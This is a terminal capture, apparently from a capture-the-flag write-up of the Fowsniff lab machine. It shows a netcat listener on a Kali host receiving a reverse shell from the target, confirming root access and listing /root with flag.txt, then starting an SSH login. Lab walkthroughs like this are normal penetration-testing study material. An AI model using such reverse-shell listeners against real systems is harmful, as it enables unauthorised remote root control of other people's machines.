 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Fowsniff]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.47] 57486
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -al /root
total 28
drwx------  4 root root 4096 Mar  9  2018 .
drwxr-xr-x 22 root root 4096 Mar  9  2018 ..
-rw-r--r--  1 root root 3117 Mar  9  2018 .bashrc
drwxr-xr-x  2 root root 4096 Mar  9  2018 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  5 root root 4096 Mar  9  2018 Maildir
-rw-r--r--  1 root root  582 Mar  9  2018 flag.txt
#
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Fowsniff]
└─$ ssh baksteen@10.0.2.47
baksteen@10.0.2.47's password: